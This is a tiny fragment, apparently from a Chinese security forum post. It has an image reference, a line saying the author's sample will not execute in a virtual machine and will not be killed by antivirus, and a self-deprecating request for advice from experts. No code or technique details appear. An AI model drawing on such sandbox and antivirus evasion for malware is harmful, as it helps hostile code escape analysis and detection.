
在虚拟机中无法执行,也不会被杀
文笔垃圾,措辞轻浮,内容浅显,操作生疏,还请各位大佬多多指导